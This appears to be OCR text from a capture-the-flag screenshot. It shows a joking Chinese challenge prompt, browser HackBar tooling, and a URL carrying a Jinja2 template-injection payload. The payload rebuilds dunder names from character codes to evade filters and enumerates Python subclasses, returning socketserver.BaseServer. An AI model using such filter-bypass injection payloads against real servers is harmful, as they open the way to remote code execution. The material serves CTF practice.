 o2takuXX被雌小鬼🖤欺负了，他不会做这题被狠狠嘲笑😈，你能帮帮他吗😭
<class 'socketserver.BaseServer'>
雄
Elements Console Sources Network Performance Memory Application Lighthouse HackBar 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM MODE THEME
URL
http://123.60.51.116:23334/?payload=
{{()|attr(%22%c%c%c%c%c%c%c%c%c%22|format(95,95,99,108,97,115,115,95,95))|attr(%22%c%c%c%c%c%c%c%c%22|format(95,95,98,97,115,101,95,95))|attr(%22%c%c%c%c
%c%c%c%c%c%c%c%c%c%c%22|format(95,95,115,117,98,99,108,97,115,115,101,115,95,95))
()|attr("%c%c%c%c%c%c%c%c%c%c%c"|format(95,95,103,101,116,105,116,101,109,95,95))(224)}}